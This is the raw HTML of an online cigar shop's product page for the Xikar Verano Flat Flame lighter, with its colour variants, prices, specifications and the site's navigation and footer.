                                <!--<li><a href='/advance-search-result?fk_pipe_type=Briar+Pipe&category=Pipes'>Briar Pipe</a></li><li><a href='/advance-search-result?fk_pipe_type=Churchwarden+Pipes&category=Pipes'>Churchwarden Pipes</a></li><li><a href='/advance-search-result?fk_pipe_type=Meerschaum+Pipes&category=Pipes'>Meerschaum Pipes</a></li><li><a href='/advance-search-result?fk_pipe_type=Corn+Cob+Pipes&category=Pipes'>Corn Cob Pipes</a></li><li><a href='/advance-search-result?fk_pipe_type=Artisan+Pipes&category=Pipes'>Artisan Pipes</a></li><li><a href='/advance-search-result?fk_pipe_type=Estate+Pipes&category=Pipes'>Estate Pipes</a></li><li><a href='/advance-search-result?fk_pipe_type=Basket+Pipes&category=Pipes'>Basket Pipes</a></li> -->
                            </ul>
                        </div>
                        <!-- Coll-4 -->
                        <!-- Coll-5 -->
                        <div class="coll_5th">
                            <ul>
                                Top Pipe Brands
                                <li><a href="#">COMING SOON!</a></li>
                                <!--<li><a href="/brands/1556/big-ben/">Big Ben Pipes</a></li>-->
                                <!--<li><a href="/brands/1551/butz-choquin/">Butz-Choquin Pipes</a></li>-->
                                <!--<li><a href="/brands/1550/chacom/">Chacom Pipes</a></li>-->
                                <!--<li><a href="/brands/1552/medico/">Medico Pipes</a></li>-->
                                <!--<li><a href="/brands/1388/nording/">Nording Pipes</a></li>-->
                                <!--<li><a href="/brands/1414/peterson/">Peterson Pipes</a></li>-->
                                <!--<li><a href="/brands/1470/savinelli/">Savinelli Pipes</a></li>-->
                                <!--<li><a href="/brands/1496/stanwell/">Stanwell Pipes</a></li>-->
                            </ul>
                        </div>
                        <!-- Coll-5 -->
                        <!-- Coll-5 IMAGE -->
                        <!-- <div class="coll_5th">
                            <a href="#">
                                <img src="/images/img-pipes-headermenu.jpg" width="173px" alt="" class="banner_border" /></a>
                        </div> -->
                        <!-- Coll-5 IMAGE -->
                    </div></li>
                <!-- Pipes -->
               
                <!-- Our Locations -->
                <li><a href="/retail-locations">Our Locations</a>
                </li>
                <!-- Our Locations -->

                <!-- New About Menu (old Events) -->
                <li><a href="#">Events</a>
<div class="dropdown_submenu">
<!-- Coll-1 -->
    <div class="coll_1st">
<ul>
<a href="https://anthonyscigars.com/events"><img src="https://anthonyscigars.com/images/Event_Panel/Panel_01.jpg"></a>
</ul>
    </div>
<!-- Coll-1 -->

<!-- Coll-2 -->
    <div class="coll_2nd">
         <ul>
<a href="https://anthonyscigars.com/retail-locations"><img src="https://anthonyscigars.com/images/Event_Panel/Panel_02.jpg"></a>
        </ul>
    </div>
<!-- Coll-2 -->

<!-- Coll-3 -->
    <div class="coll_3dr">
         <ul>
<a href="http://blog.anthonyscigars.com/"><img src="https://anthonyscigars.com/images/Event_Panel/Panel_03.jpg"></a>
        </ul>
</div>
<!-- Coll-3 -->

<!-- Coll-4 -->
        <div class="coll_4th">
        <ul>
<a href="https://anthonyscigars.com/contact-us"><img src="https://anthonyscigars.com/images/Event_Panel/Panel_04.jpg"></a>
        </ul>
</div>
<!-- Coll-4 -->
    
<!-- Coll-5 -->
            <div class="coll_5th">
           <ul>
           <a href="/events"><strong>Events</strong></a
           </ul>
            <ul>
            <a href="/contact-us"><strong>Contact Us</strong></a>
            </ul>
           <ul>
            <a href="http://blog.anthonyscigars.com"><strong>Blog</strong></a>
           </ul>
        <br />
            </div>
<!-- Coll-5 -->
</div></a>
                      
                </li> 
                <!-- New About Menu (old Events) -->                
            </ul>
        </div>
        <!-- DropDown Menu END -->
    </div>
</div>
<div class="clear"></div>
<div><div id='aspnetmenu_21' class='mnuAdmin'></div><script type="text/javascript" src="/temp_uploads/menu_js_ktimaipvocvcy2th1x2rnetn_0_0_21.js"></script>
<script type='text/javascript'>
MenuCssClass21='mnuAdmin';
CurrentPageName21='product-line';
SelectedPanelList21=',89,1,';
</script>
</div>
<div class="clear"></div>
<!--== Top Menu ==-->
<!--========== TOP BAR INCLUDE END ==========-->
<!--== CONTENTS START ==-->
<div class="container">
<div class="pagecontainer">
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	    <tr><td align="left" valign="top">                   
        
    
    <script type="text/javascript">
        jQuery(function () {
            DrawMenu();
        });
    </script>
    <script>
function OpenLoginBox() { $.prettyPhoto.open("/member_login?iframe=true&width=700&height=500"); }
</script>
<style>
<!--
.FormView td { vertical-align:top;}.characteristics .value_class{ text-align: right;}.characteristics .caption_class{ width:80px;}div#tipDiv { width: 450px; background: linear-gradient(to bottom, #FFFFFF, #FFFFFF, #FFFFFF, #EEEEEE) repeat scroll 0 0 #FFFFFF; border: 1px solid #666666; box-shadow: 0 0 5px 4px #666666; }
-->
</style>
<table width="80%" border="0" cellspacing="10">
	<tbody>
		<tr>
			<td valign="top">
				<div id="left_side" class="left_side"> <div id="CP1_progressbar_105" style="display:none;">
	<div id="ProgressBarContent"><img src="/images/main_progressbar.gif" align="absmiddle" />Please Wait...</div>
</div><div id="CP1_UpdatePanel_105">
	<div id="CP1_ctl02_AutoInterface_VS" style="display:none;">

	</div>

<table border="0" id="table_main_container" align="center" cellpadding="0"  cellspacing="0">    
    <tr>
        <td>
           <div id="CP1_ctl02_Pnl_Filter" style="display:none;">
		
                <table class="FilterContainer" cellspacing="0" cellpadding="5" id="CP1_ctl02_AI_Flt_FV" style="width:100%;border-collapse:collapse;">

		</table>
            
	</div> 
        </td>
    </tr>
     <tr>
        <td>
            <div id="CP1_ctl02_Pnl_FV">
		
                
                
                <table class="FormView" cellspacing="0" valign="top" id="CP1_ctl02_AI_FV" style="border-style:None;border-collapse:collapse;">
			<tr>
				<td colspan="2"><table width="100%" border="0" cellspacing="0" cellpadding="0"> 	<tbody> 		<tr> 			<td width="310px" valign="top" align="left"> <table cellspacing="0" cellpadding="0" border="0"><tbody><tr><td align="left" valign="top" class="cigar_list_large"><a id="thumb1" href="/pictures/line_images_20190626041015845_image_name_0.jpg" class="highslide" onClick="return hs.expand(this)"><img src="/pictures/line_images_20190626041015845_image_name_0.jpg" alt="" id="bigpic" /></a></td></tr><tr><td><div class="productline_thumb"><img src="/pictures/line_images_20190626041015845_image_name_0.jpg" alt="" onclick="changepic(this.src);"/></div><div class="productline_thumb"><img src="/pictures/line_images_20190626042207116_image_name_0.jpg" alt="" onclick="changepic(this.src);"/></div><div class="productline_thumb"><img src="/pictures/line_images_20190626042222224_image_name_0.jpg" alt="" onclick="changepic(this.src);"/></div><div class="productline_thumb"><img src="/pictures/line_images_20190626042236903_image_name_0.jpg" alt="" onclick="changepic(this.src);"/></div><div class="productline_thumb"><img src="/pictures/line_images_20190626042246924_image_name_0.jpg" alt="" onclick="changepic(this.src);"/></div><td></tr></tbody></table><p>&nbsp;</p> </td> 			<td align="left" style="vertical-align: top;"> 				<h1> Xikar Verano Flat Flame</h1> 				<p> The Verano Flat Flame lighter provides the power of a double flame, breadth of a triple flame, for maximum fuel efficiency. The Verano Flat Flame is hand held luxury, easy to use and elegantly simple. Engineered using all metal construction, loaded with XIKAR's latest technology, and backed by XIKAR's lifetime warranty. The Verano Flat Flame is the perfect "every day carry" for the cigar aficionado with an appetite for luxury styling and performance.</p> <span><div id="CP1_ctl02_AI_FV_progressbar_223" style="display:none;">
					<div id="ProgressBarContent"><img src="/images/main_progressbar.gif" align="absmiddle" />Please Wait...</div>
				</div><div id="CP1_ctl02_AI_FV_UpdatePanel_223">
					<div id="CP1_ctl02_AI_FV_ctl11_AutoInterface_VS" style="display:none;">

					</div>

<table border="0" id="table_main_container" align="center" cellpadding="0"  cellspacing="0">    
    <tr>
        <td>
           <div id="CP1_ctl02_AI_FV_ctl11_Pnl_Filter" style="display:block;">
						
                <table class="FilterContainer" cellspacing="0" cellpadding="5" id="CP1_ctl02_AI_FV_ctl11_AI_Flt_FV" style="width:100%;border-collapse:collapse;">

						</table>
            
					</div> 
        </td>
    </tr>
     <tr>
        <td>
            
        </td>
    </tr>
    <tr>
        <td>
            <div id="CP1_ctl02_AI_FV_ctl11_Pnl_GV">
						
                
                
                <table id="GV_Container" border="0" width="100%" cellpadding="0" cellspacing="0">
	                
                    <tr id="CP1_ctl02_AI_FV_ctl11_TR_GridContainer">
							<td colspan="2">
						 <div class="ListViewPager">
                            
                            </div>
							
                            
                            
                                    <table class="GridView" id="ListView_EmpltyDataTemplate" cellspacing="2" cellpadding="5" align="Center" style="border-style: None;display:none;">
                                        <tr class="EmptyDataRowStyle">
                                            <td colspan="5">There are no records found</td>
                                        </tr>
                                    </table>
                                
							 <div class="ListViewPager">
                            
							</div>
                            <a id="CP1_ctl02_AI_FV_ctl11_AutoInterface_GridView_Paging_LB" href="javascript:__doPostBack(&#39;ctl00$CP1$ctl02$AI_FV$ctl11$AutoInterface_GridView_Paging_LB&#39;,&#39;&#39;)" style="display:inline-block;height:0px;width:0px;"></a>            
                            
                        </td>
						</tr>
						
                    <tr id="CP1_ctl02_AI_FV_ctl11_TR_GridSuffix">
							<td colspan="2" align="right">
                          
                        </td>
						</tr>
						
                </table>
                
            
					</div>
        </td>
    </tr>
</table>

<input type="hidden" name="ctl00$CP1$ctl02$AI_FV$ctl11$SYS_HFXSF_Code" id="CP1_ctl02_AI_FV_ctl11_SYS_HFXSF_Code" />
<script language="javascript">
    var GV_223 = "CP1_ctl02_AI_FV_ctl11_AI_GV";
    var FV_223 = "CP1_ctl02_AI_FV_ctl11_AI_FV";
</script>

				</div></span></td> 		</tr> 	</tbody> </table> <div id="detail_tabs"> 	<div id="tabs"> 		<ul class="tabs"> 			<li><a href="#tabs-1">Products</a></li> 			<li><a href="#tabs-2">Detail</a></li> 			<li><a href="#tabs-3">Customer Reviews</a></li> 		</ul> 		<div class="pane" id="tabs-1"> 			<table width="100%" border="0" cellspacing="0" cellpadding="0"> 				<tbody> 					<tr> 						<td valign="top" align="right"> 							<input type="button" value="Checkout" onclick="window.location.href='/cart'" class="button_yellow" /></td> 					</tr> 				</tbody> 			</table><br /> 			 			<table width="100%" border="0" cellspacing="0" cellpadding="0"> 				<tbody> 					<tr> 						<td><span><div id="CP1_ctl02_AI_FV_progressbar_106" style="display:none;">
					<div id="ProgressBarContent"><img src="/images/main_progressbar.gif" align="absmiddle" />Please Wait...</div>
				</div><div id="CP1_ctl02_AI_FV_UpdatePanel_106">
					<div id="CP1_ctl02_AI_FV_ctl13_AutoInterface_VS" style="display:none;">

					</div>

<table border="0" id="table_main_container" align="center" cellpadding="0" width="100%" cellspacing="0">    
    <tr>
        <td>
           <div id="CP1_ctl02_AI_FV_ctl13_Pnl_Filter" style="display:block;">
						
                <table class="FilterContainer" cellspacing="0" cellpadding="5" id="CP1_ctl02_AI_FV_ctl13_AI_Flt_FV" style="width:100%;border-collapse:collapse;">

						</table>
            
					</div> 
        </td>
    </tr>
     <tr>
        <td>
            
        </td>
    </tr>
    <tr>
        <td>
            <div id="CP1_ctl02_AI_FV_ctl13_Pnl_GV">
						
                
                
                <table id="GV_Container" border="0" width="100%" cellpadding="0" cellspacing="0">
	                
                    <tr id="CP1_ctl02_AI_FV_ctl13_TR_GridContainer">
							<td colspan="2">
						 <div class="ListViewPager">
                            
                            </div>
							
                            <div>
								<table class="GridView" cellspacing="2" cellpadding="5" align="Center" id="CP1_ctl02_AI_FV_ctl13_AI_GV" style="border-style:None;width:100%;">
									<tr class="HeaderStyle">
										<th scope="col"><span>DESCRIPTION </span></th><th scope="col"><span>Pack </span></th><th scope="col"><span>In Stock  </span></th><th scope="col"><span>MSRP </span></th><th scope="col"><span>Price </span></th><th scope="col"><span>Qty </span></th><th scope="col"><span>Cart </span></th>
									</tr><tr class="RowStyle">
										<td><table width="100%"><tbody><tr><td rowspan="2"></td><td width="100%"><script>var Proddet_2418_1='<table width="100%" style="white-space: nowrap;" class="characteristics" align="left" border="0" cellpadding="3" cellspacing="3" ><tr><td width="40%"  class="caption_class">Name: </td><td width="60%" style="text-align: left;" class="value_class">Black Verano Flat Flame Lighter</td></tr><tr><td width="40%"  class="caption_class">Flame Type: </td><td width="60%" style="text-align: left;" class="value_class">Double</td></tr><tr><td width="40%"  class="caption_class">Lighter Color: </td><td width="60%" style="text-align: left;" class="value_class">Black</td></tr><tr><td width="40%"  class="caption_class">Ignition Type: </td><td width="60%" style="text-align: left;" class="value_class">Piezo</td></tr><tr><td width="40%"  class="caption_class">Lighter Misc.: </td><td width="60%" style="text-align: left;" class="value_class">Wind Resistant</td></tr></table>';</script><a href="javascript:void(0);" onmouseover="showRollTip(Proddet_2418_1,event);" onmouseout='hideRollTip();'><img id="brand_2" align="absmiddle" style="margin-right:10px;width:20px;" src="/images/search_btn.png" alt=""></img></a><span>Black Verano Flat Flame Lighter</span></td></tr><tr><td nowrap="true"><span><a  href="javascript:__prth_doPostBack('FromCodeBehindFunction=CodeBehind_Functions.AddtoWishlist','2418,1')" ><img src="/images/addtowishlist.png" border="none" align="absmiddle" style="margin-right:5px;">ADD To WISH LIST<a><span></td></tr></tbody></table></td><td>Single</td><td><div style="text-align: center;white-space:nowrap;"><img src="/images/outstock.png" border="0" align="absmiddle" /></div></td><td><span class="cross">$79.99</span></td><td><div style="text-align: center;">$60.00</div></td><td><div style="text-align: center;"><input size="4" maxlength="4" class="cartqtytext" name="txt_cartproductqty_10151" id="txt_cartproductqty_10151" type="text"></div></td><td><div style="text-align: center;"><input value="Buy Now!" onclick="add_to_cart('10151','2418','1');" class="blackbutton" type="button"></div></td>
									</tr><tr class="AlternatingRowStyle">
										<td><table width="100%"><tbody><tr><td rowspan="2"></td><td width="100%"><script>var Proddet_2420_1='<table width="100%" style="white-space: nowrap;" class="characteristics" align="left" border="0" cellpadding="3" cellspacing="3" ><tr><td width="40%"  class="caption_class">Name: </td><td width="60%" style="text-align: left;" class="value_class">G2 Verano Flat Flame Lighter</td></tr><tr><td width="40%"  class="caption_class">Flame Type: </td><td width="60%" style="text-align: left;" class="value_class">Double</td></tr><tr><td width="40%"  class="caption_class">Lighter Color: </td><td width="60%" style="text-align: left;" class="value_class">Metal</td></tr><tr><td width="40%"  class="caption_class">Ignition Type: </td><td width="60%" style="text-align: left;" class="value_class">Piezo</td></tr><tr><td width="40%"  class="caption_class">Lighter Misc.: </td><td width="60%" style="text-align: left;" class="value_class">Wind Resistant</td></tr></table>';</script><a href="javascript:void(0);" onmouseover="showRollTip(Proddet_2420_1,event);" onmouseout='hideRollTip();'><img id="brand_2" align="absmiddle" style="margin-right:10px;width:20px;" src="/images/search_btn.png" alt=""></img></a><span>G2 Verano Flat Flame Lighter</span></td></tr><tr><td nowrap="true"><span><a  href="javascript:__prth_doPostBack('FromCodeBehindFunction=CodeBehind_Functions.AddtoWishlist','2420,1')" ><img src="/images/addtowishlist.png" border="none" align="absmiddle" style="margin-right:5px;">ADD To WISH LIST<a><span></td></tr></tbody></table></td><td>Single</td><td><div style="text-align: center;white-space:nowrap;"><img src="/images/outstock.png" border="0" align="absmiddle" /></div></td><td><span class="cross">$79.99</span></td><td><div style="text-align: center;">$60.00</div></td><td><div style="text-align: center;"><input size="4" maxlength="4" class="cartqtytext" name="txt_cartproductqty_10163" id="txt_cartproductqty_10163" type="text"></div></td><td><div style="text-align: center;"><input value="Buy Now!" onclick="add_to_cart('10163','2420','1');" class="blackbutton" type="button"></div></td>
									</tr><tr class="RowStyle">
										<td><table width="100%"><tbody><tr><td rowspan="2"></td><td width="100%"><script>var Proddet_2421_1='<table width="100%" style="white-space: nowrap;" class="characteristics" align="left" border="0" cellpadding="3" cellspacing="3" ><tr><td width="40%"  class="caption_class">Name: </td><td width="60%" style="text-align: left;" class="value_class">Silver Verano Flat Flame Lighter</td></tr><tr><td width="40%"  class="caption_class">Flame Type: </td><td width="60%" style="text-align: left;" class="value_class">Double</td></tr><tr><td width="40%"  class="caption_class">Lighter Color: </td><td width="60%" style="text-align: left;" class="value_class">Silver</td></tr><tr><td width="40%"  class="caption_class">Ignition Type: </td><td width="60%" style="text-align: left;" class="value_class">Piezo</td></tr><tr><td width="40%"  class="caption_class">Lighter Misc.: </td><td width="60%" style="text-align: left;" class="value_class">Wind Resistant</td></tr></table>';</script><a href="javascript:void(0);" onmouseover="showRollTip(Proddet_2421_1,event);" onmouseout='hideRollTip();'><img id="brand_2" align="absmiddle" style="margin-right:10px;width:20px;" src="/images/search_btn.png" alt=""></img></a><span>Silver Verano Flat Flame Lighter</span></td></tr><tr><td nowrap="true"><span><a  href="javascript:__prth_doPostBack('FromCodeBehindFunction=CodeBehind_Functions.AddtoWishlist','2421,1')" ><img src="/images/addtowishlist.png" border="none" align="absmiddle" style="margin-right:5px;">ADD To WISH LIST<a><span></td></tr></tbody></table></td><td>Single</td><td><div style="text-align: center;white-space:nowrap;"><img src="/images/outstock.png" border="0" align="absmiddle" /></div></td><td><span class="cross">$79.99</span></td><td><div style="text-align: center;">$60.00</div></td><td><div style="text-align: center;"><input size="4" maxlength="4" class="cartqtytext" name="txt_cartproductqty_10169" id="txt_cartproductqty_10169" type="text"></div></td><td><div style="text-align: center;"><input value="Buy Now!" onclick="add_to_cart('10169','2421','1');" class="blackbutton" type="button"></div></td>
									</tr><tr class="AlternatingRowStyle">
										<td><table width="100%"><tbody><tr><td rowspan="2"></td><td width="100%"><script>var Proddet_2419_1='<table width="100%" style="white-space: nowrap;" class="characteristics" align="left" border="0" cellpadding="3" cellspacing="3" ><tr><td width="40%"  class="caption_class">Name: </td><td width="60%" style="text-align: left;" class="value_class">Vintage Bronze Verano Flat Flame Lighter</td></tr><tr><td width="40%"  class="caption_class">Flame Type: </td><td width="60%" style="text-align: left;" class="value_class">Double</td></tr><tr><td width="40%"  class="caption_class">Lighter Color: </td><td width="60%" style="text-align: left;" class="value_class">Brown</td></tr><tr><td width="40%"  class="caption_class">Ignition Type: </td><td width="60%" style="text-align: left;" class="value_class">Piezo</td></tr><tr><td width="40%"  class="caption_class">Refillable: </td><td width="60%" style="text-align: left;" class="value_class">Yes</td></tr><tr><td width="40%"  class="caption_class">Lighter Misc.: </td><td width="60%" style="text-align: left;" class="value_class">Wind Resistant</td></tr></table>';</script><a href="javascript:void(0);" onmouseover="showRollTip(Proddet_2419_1,event);" onmouseout='hideRollTip();'><img id="brand_2" align="absmiddle" style="margin-right:10px;width:20px;" src="/images/search_btn.png" alt=""></img></a><span>Vintage Bronze Verano Flat Flame Lighter</span></td></tr><tr><td nowrap="true"><span><a  href="javascript:__prth_doPostBack('FromCodeBehindFunction=CodeBehind_Functions.AddtoWishlist','2419,1')" ><img src="/images/addtowishlist.png" border="none" align="absmiddle" style="margin-right:5px;">ADD To WISH LIST<a><span></td></tr></tbody></table></td><td>Single</td><td><div style="text-align: center;white-space:nowrap;"><img src="/images/outstock.png" border="0" align="absmiddle" /></div></td><td><span class="cross">$79.99</span></td><td><div style="text-align: center;">$60.00</div></td><td><div style="text-align: center;"><input size="4" maxlength="4" class="cartqtytext" name="txt_cartproductqty_10157" id="txt_cartproductqty_10157" type="text"></div></td><td><div style="text-align: center;"><input value="Buy Now!" onclick="add_to_cart('10157','2419','1');" class="blackbutton" type="button"></div></td>
									</tr>
								</table>
							</div>
                            
							 <div class="ListViewPager">
                            
							</div>
                            <a id="CP1_ctl02_AI_FV_ctl13_AutoInterface_GridView_Paging_LB" href="javascript:__doPostBack(&#39;ctl00$CP1$ctl02$AI_FV$ctl13$AutoInterface_GridView_Paging_LB&#39;,&#39;&#39;)" style="display:inline-block;height:0px;width:0px;"></a>            
                            
                        </td>
						</tr>
						
                    <tr id="CP1_ctl02_AI_FV_ctl13_TR_GridSuffix">
							<td colspan="2" align="right">
                          
                        </td>
						</tr>
						
                </table>
                
            
					</div>
        </td>
    </tr>
</table>

<input type="hidden" name="ctl00$CP1$ctl02$AI_FV$ctl13$SYS_HFXSF_Code" id="CP1_ctl02_AI_FV_ctl13_SYS_HFXSF_Code" />
<script language="javascript">
    var GV_106 = "CP1_ctl02_AI_FV_ctl13_AI_GV";
    var FV_106 = "CP1_ctl02_AI_FV_ctl13_AI_FV";
</script>

				</div></span> </td> 					</tr> 				</tbody> 			</table> 			<div class="clear">&nbsp;</div></div> 		<div class="pane" id="tabs-2"> 			<table width="100%" border="0" cellspacing="0" cellpadding="0" id="detailstab"> 				<tbody> 					<tr> 						<td width="335px"><table style="white-space: nowrap;" class="characteristics" align="left" border="0" cellpadding="5" cellspacing="5" width="100%"><tbody><tr><td class="caption_class">Name: </td><td style="text-align: right;" class="value_class">Verano Flat Flame</td></tr></tbody></table>
<table style="white-space: nowrap;" class="characteristics" align="left" border="0" cellpadding="5" cellspacing="5" width="100%"><tbody><tr><td class="caption_class">Flame Type: </td><td style="text-align: right;" class="value_class">Double</td></tr></tbody></table>
<table style="white-space: nowrap;" class="characteristics" align="left" border="0" cellpadding="5" cellspacing="5" width="100%"><tbody><tr><td class="caption_class">Lighter Color: </td><td style="text-align: right;" class="value_class">Black, Brown, Metal, Silver</td></tr></tbody></table>
<table style="white-space: nowrap;" class="characteristics" align="left" border="0" cellpadding="5" cellspacing="5" width="100%"><tbody><tr><td class="caption_class">Ignition Type: </td><td style="text-align: right;" class="value_class">Piezo</td></tr></tbody></table>
<table style="white-space: nowrap;" class="characteristics" align="left" border="0" cellpadding="5" cellspacing="5" width="100%"><tbody><tr><td class="caption_class">Lighter Misc.: </td><td style="text-align: right;" class="value_class">Wind Resistant</td></tr></tbody></table>
<table style="white-space: nowrap;" class="characteristics" align="left" border="0" cellpadding="5" cellspacing="5" width="100%"><tbody><tr><td class="caption_class">Refillable: </td><td style="text-align: right;" class="value_class">Yes</td></tr></tbody></table>
 </td> 						<td width="335px"><br /> 							</td> 					</tr> 					<tr> 						<td colspan="2"><span><div id="CP1_ctl02_AI_FV_progressbar_143" style="display:none;">
					<div id="ProgressBarContent"><img src="/images/main_progressbar.gif" align="absmiddle" />Please Wait...</div>
				</div><div id="CP1_ctl02_AI_FV_UpdatePanel_143">
					<div id="CP1_ctl02_AI_FV_ctl15_AutoInterface_VS" style="display:none;">

					</div>

<table border="0" id="table_main_container" align="center" cellpadding="0"  cellspacing="0">    
    <tr>
        <td>
           <div id="CP1_ctl02_AI_FV_ctl15_Pnl_Filter" style="display:none;">
						
                <table class="FilterContainer" cellspacing="0" cellpadding="5" id="CP1_ctl02_AI_FV_ctl15_AI_Flt_FV" style="width:100%;border-collapse:collapse;">

						</table>
            
					</div> 
        </td>
    </tr>
     <tr>
        <td>
            
        </td>
    </tr>
    <tr>
        <td>
            
        </td>
    </tr>
</table>

<input type="hidden" name="ctl00$CP1$ctl02$AI_FV$ctl15$SYS_HFXSF_Code" id="CP1_ctl02_AI_FV_ctl15_SYS_HFXSF_Code" />
<script language="javascript">
    var GV_143 = "CP1_ctl02_AI_FV_ctl15_AI_GV";
    var FV_143 = "CP1_ctl02_AI_FV_ctl15_AI_FV";
</script>

				</div></span> </td> 					</tr> 				</tbody> 			</table> 			<div class="clear">&nbsp;</div></div> 		<div class="pane" id="tabs-3"> 			<table width="100%" border="0" cellspacing="0" cellpadding="0"> 				<tbody> 					<tr> 						<td valign="top" align="left" colspan="2" class="prod_detail_bg"> 							<p>Recommended by 100% of reviewers | Rated a "Good Value" by 100% of reviewers</p> AVERAGE RATING: <img src="/images/images/rating_0.png" alt="Rating 0" align="absmiddle"/></td> 						<td style="text-align: right;"> 							<input type="Button" value="Write A Review" onclick="WriteReview(407)" class="button_yellow" /></td> 					</tr> 				</tbody> 			</table><br /> 			<span><div id="CP1_ctl02_AI_FV_progressbar_135" style="display:none;">
					<div id="ProgressBarContent"><img src="/images/main_progressbar.gif" align="absmiddle" />Please Wait...</div>
				</div><div id="CP1_ctl02_AI_FV_UpdatePanel_135">
					<div id="CP1_ctl02_AI_FV_ctl17_AutoInterface_VS" style="display:none;">

					</div>

<table border="0" id="table_main_container" align="center" cellpadding="0"  cellspacing="0">    
    <tr>
        <td>
           <div id="CP1_ctl02_AI_FV_ctl17_Pnl_Filter" style="display:block;">
						
                <table class="FilterContainer" cellspacing="0" cellpadding="5" id="CP1_ctl02_AI_FV_ctl17_AI_Flt_FV" style="width:100%;border-collapse:collapse;">

						</table>
            
					</div> 
        </td>
    </tr>
     <tr>
        <td>
            
        </td>
    </tr>
    <tr>
        <td>
            <div id="CP1_ctl02_AI_FV_ctl17_Pnl_GV">
						
                
                
                <table id="GV_Container" border="0" width="100%" cellpadding="0" cellspacing="0">
	                
                    <tr id="CP1_ctl02_AI_FV_ctl17_TR_GridContainer">
							<td colspan="2">
						 <div class="ListViewPager">
                            
                            </div>
							
                            
                            
                                    <table class="GridView" id="ListView_EmpltyDataTemplate" cellspacing="2" cellpadding="5" align="Center" style="border-style: None;display:none;">
                                        <tr class="EmptyDataRowStyle">
                                            <td colspan="5">There are no records found</td>
                                        </tr>
                                    </table>
                                
							 <div class="ListViewPager">
                            
							</div>
                            <a id="CP1_ctl02_AI_FV_ctl17_AutoInterface_GridView_Paging_LB" href="javascript:__doPostBack(&#39;ctl00$CP1$ctl02$AI_FV$ctl17$AutoInterface_GridView_Paging_LB&#39;,&#39;&#39;)" style="display:inline-block;height:0px;width:0px;"></a>            
                            
                        </td>
						</tr>
						
                    <tr id="CP1_ctl02_AI_FV_ctl17_TR_GridSuffix">
							<td colspan="2" align="right">
                          
                        </td>
						</tr>
						
                </table>
                
            
					</div>
        </td>
    </tr>
</table>

<input type="hidden" name="ctl00$CP1$ctl02$AI_FV$ctl17$SYS_HFXSF_Code" id="CP1_ctl02_AI_FV_ctl17_SYS_HFXSF_Code" />
<script language="javascript">
    var GV_135 = "CP1_ctl02_AI_FV_ctl17_AI_GV";
    var FV_135 = "CP1_ctl02_AI_FV_ctl17_AI_FV";
</script>

				</div></span>  			<div class="clear">&nbsp;</div></div></div></div> <script type="text/javascript"> $(document).ready(function(){AddRecentViewCookie(407)}); </script></td>
			</tr>
		</table>
            
	</div>
        </td>
    </tr>
    <tr>
        <td>
            
        </td>
    </tr>
</table>

<input type="hidden" name="ctl00$CP1$ctl02$SYS_HFXSF_Code" id="CP1_ctl02_SYS_HFXSF_Code" />
<script language="javascript">
    var GV_105 = "CP1_ctl02_AI_GV";
    var FV_105 = "CP1_ctl02_AI_FV";
</script>

</div></div></td>
			<td width="20%"></td>
			<td valign="top">
				<div id="right_side" class="right_side">
					<table width="165" border="0" cellspacing="0" cellpadding="0" id="RecentlyViewed">
						<tbody>
							<tr>
								<td valign="top" align="left" class="prod_title">Recently <span style="color: yellow;">Viewed</span></td>
							</tr>
							<tr>
								<td valign="top" align="left" style="padding: 0px;" class="prod_bg">
									<ul> <script type='text/javascript'>$('#RecentlyViewed').hide();</script>     
									</ul></td>
							</tr>
						</tbody>
					</table>
					<table width="100%" border="0" cellspacing="0" cellpadding="0" id="cusalsobuy">
						<tbody>
							<tr>
								<td valign="top" align="left" class="prod_title">Customers buying this also <span style="color: yellow;">purchased</span></td>
							</tr>
							<tr>
								<td> <script type='text/javascript'>$('#cusalsobuy').remove();</script> </td>
							</tr>
						</tbody>
					</table></div></td>
		</tr>
	</tbody>
</table>

        </td></tr>
	</table>
</div>
</div>
<!--== CONTENTS END ==-->
<div id="social_bar">
    <div class="container">
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
                <td width="20%" align="left" valign="middle"><a href="/contact-us">
                    <table>
                        <tr>
                            <td>
                                <div class="icon_email"></div>
                            </td>
                            <td>
                                <span>Contact Anthony's</span><br />
                                Contact us today for your<br />
                                cigar questions or sales.
                            </td>
                        </tr>
                    </table>
                </a>
                </td>
                <td width="20%" align="left" valign="middle">
                    <a href="/sweepstakes ">
                        <table>
                            <tr>
                                <td>
                                    <div class="icon_win"></div>
                                </td>
                                <td>
                                    <span>Sweepstakes</span><br />
                                    Great prizes every month!<br />
                                    Enter for a chance to win.</td>
                            </tr>
                        </table>
                    </a>
                </td>
                <td width="20%" align="left" valign="middle">
                    <a href="https://www.facebook.com/anthonyscigaronline" target="_blank">
                        <table>
                            <tr>
                                <td>
                                    <div class="icon_facebook"></div>
                                </td>
                                <td>
                                    <span>Facebook</span><br />
                                    Like us today for news,<br />
                                    specials and promotions.</td>
                            </tr>
                        </table>
                    </a>
                </td>
                <td width="20%" align="left" valign="middle">
                    <a href="http://www.youtube.com/" target="_blank">
                        <table>
                            <tr>
                                <td>
                                    <div class="icon_youtube"></div>
                                </td>
                                <td>
                                    <span>YouTube</span><br />
                                    Product reviews, deals and<br />
                                    tours of the locations.</td>
                            </tr>
                        </table>
                    </a>
                </td>
                <td width="20%" align="left" valign="middle">
                    <a href="https://twitter.com/acecigar" target="_blank">
                        <table>
                            <tr>
                                <td>
                                    <div class="icon_rss"></div>
                                </td>
                                <td>
                                    <span>Twitter</span><br />
                                    Keep up to date with new inventory,<br />
                                    events, and Price Changes.</td>
                            </tr>
                        </table>
                    </a>
                </td>
            </tr>
        </table>
    </div>
</div>
<div id="footer">
    <div class="container">
<!--== Links ==-->
<ul>
    Cigar Deals            
    <ul class="root">
        <li><a id="ace-specials" href="/ace-specials">A.C.E. Specials</a></li>
        <li><a id="special-occasions/clearance" href="/special-occasions/clearance">Clearance</a></li>
        <li><a id="cigar-month-club" href="/cigar-month-club">Cigar of the Month Club</a></li>
    </ul>
</ul>
<ul>
    Shop by Department    
    <ul class="root">
        <li><a id="/ace-full-cigar-brands-list" href="/ace-full-cigar-brands-list">Full Cigar Brands List</a></li>
        <li><a id="/category/lighters" href="/category/lighters">Lighters</a></li>
        <li><a id="/category/cutters" href="/category/cutters">Cutters</a></li>
        <li><a id="/category/ashtrays" href="/category/ashtrays">Ashtrays</a></li>
        <li><a id="/category/humidors-cases" href="/category/humidors-cases">Humidors &amp; Cases</a></li>
    </ul>
</ul>
<ul>
    Company Info   
    <ul class="root">
        <li><a id="retail-locations" href="/retail-locations">Retail Locations</a></li>
        <li><a id="contact-us" href="/contact-us">Contact Us</a></li>
